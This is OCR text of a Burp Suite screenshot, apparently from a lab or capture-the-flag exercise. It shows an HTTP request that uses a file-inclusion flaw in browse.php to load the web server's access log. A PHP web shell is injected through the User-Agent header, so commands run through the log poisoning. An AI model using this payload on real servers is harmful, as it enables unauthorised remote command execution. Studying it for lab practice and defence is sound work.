 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex Raw
Pretty Raw \n Actions
1 GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?> Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10